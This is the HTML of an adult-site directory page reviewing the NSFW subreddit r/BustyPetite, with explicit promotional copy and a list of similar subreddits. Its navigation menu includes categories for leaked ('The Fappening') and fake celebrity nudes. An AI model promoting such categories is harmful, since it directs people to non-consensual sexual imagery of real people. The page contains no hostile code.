<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/1964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/bustypetite/" />
<link rel='shortlink' href='https://theporndon.com/?p=1964' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fbustypetite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fbustypetite%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-1964 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-1964 post type-post status-publish format-standard has-post-thumbnail hentry category-best-reddits-nsfw" id="post-1964">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="https://www.reddit.com/r/BustyPetite/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bustypetit.png" alt="BustyPetite"  />
</a>
</div><!--img_container-->

<h1><a href="https://www.reddit.com/r/BustyPetite/" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>BustyPetite</h1>
<h6>https://www.reddit.com/r/BustyPetite/</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-1964" class="post-ratings" data-nonce="465ac15021"><h3>User Rating: </h3> <img id="rating_1964_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1964, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1964_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1964, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1964_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1964, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1964_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1964, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1964_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(1964, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1964-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>When you&#8217;re talking big tits and small waists, you&#8217;re talking the language of The Porn Dude. Perhaps what I would consider to be my favorite subreddit is /r/BustyPetite &#8211; a hub that serves to display girls that are toned, defined, healthy and best of all, packing a pair of kick-ass titties. It&#8217;s a place I visit regularly and upvote content of whenever something comes across my front page &#8211; if that isn&#8217;t a ringing endorsement of these big breasted petite girls, I don&#8217;t know what is.</p>
<p>The subreddit boasts 170,000 subscribers, making it one of the biggest communities for adult-related content on Reddit. There are a few rules, but nothing that I would really say breaks the boundaries in terms of stifling submissions or giving users a hard time enjoying the material.</p>
<p>New submissions come in quite regularly &#8211; around 20 posts are made on a daily basis and of course, if you want to submit your own busty petite porn, you&#8217;re more than welcome to. Oh, I should also point out it&#8217;s all pictures &#8211; no videos are allowed.</p>

<h2>ThePornDon likes BustyPetite's</h2>
<ul class="like_list">
<li class="likes_listNo ADVERTS">
<i class="fa fa-thumbs-up"></i>
No ADVERTS </li>
<li class="likes_listContent">
<i class="fa fa-thumbs-up"></i>
Content </li>
</ul>
<h2>ThePornDon hates BustyPetite's</h2>
<ul class="like_list">
<li class="hates_listNo top rated section"> <i class="fa fa-thumbs-down"></i> No top rated section</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Best Reddits NSFW Like BustyPetite</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfw_gif/' title='NSFW_GIF'>1. NSFW_GIF</a></h6>
<a href="https://theporndon.com/nsfw_gif/" title="NSFW_GIF">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/NSFW_GIF/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nsfwgif-210x131.png" alt="NSFW_GIF"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/grool/' title='Grool'>2. Grool</a></h6>
<a href="https://theporndon.com/grool/" title="Grool">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/grool/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/grool-210x131.png" alt="Grool"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/amateur/' title='Amateur'>3. Amateur</a></h6>
<a href="https://theporndon.com/amateur/" title="Amateur">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/Amateur/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/amatuer-210x131.png" alt="Amateur"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/boobies/' title='Boobies'>4. Boobies</a></h6>
<a href="https://theporndon.com/boobies/" title="Boobies">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/Boobies/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/boobies-210x131.png" alt="Boobies"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/cumsluts/' title='CumSluts'>5. CumSluts</a></h6>
<a href="https://theporndon.com/cumsluts/" title="CumSluts">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/cumsluts/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/cumsluts-210x131.png" alt="CumSluts"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfw_gifs/' title='NSFW_Gifs'>6. NSFW_Gifs</a></h6>
<a href="https://theporndon.com/nsfw_gifs/" title="NSFW_Gifs">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/nsfw_gifs/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/nsfwgif-210x131.png" alt="NSFW_Gifs"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/realgirls/' title='RealGirls'>7. RealGirls</a></h6>
<a href="https://theporndon.com/realgirls/" title="RealGirls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/RealGirls/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/realgirls-210x131.png" alt="RealGirls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/whenitgoesin/' title='WhenItGoesIn'>8. WhenItGoesIn</a></h6>
<a href="https://theporndon.com/whenitgoesin/" title="WhenItGoesIn">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/whenitgoesin/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/whenitgosin-210x131.png" alt="WhenItGoesIn"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/nsfwcosplay/' title='NSFWCosplay'>9. NSFWCosplay</a></h6>
<a href="https://theporndon.com/nsfwcosplay/" title="NSFWCosplay">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/nsfwcosplay/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/Screen-Shot-2017-04-27-at-15.34.33-210x131.png" alt="NSFWCosplay"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bonermaterial/' title='BonerMaterial'>10. BonerMaterial</a></h6>
<a href="https://theporndon.com/bonermaterial/" title="BonerMaterial">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/BonerMaterial/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bonermaterial-210x131.png" alt="BonerMaterial"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bdsm/' title='BDSM'>11. BDSM</a></h6>
<a href="https://theporndon.com/bdsm/" title="BDSM">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/bdsm/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bdsm-210x131.png" alt="BDSM"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/gonewildaudio/' title='GoneWildAudio'>12. GoneWildAudio</a></h6>
<a href="https://theporndon.com/gonewildaudio/" title="GoneWildAudio">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.reddit.com/r/gonewildaudio/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/gonewildaudio-210x131.png" alt="GoneWildAudio"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
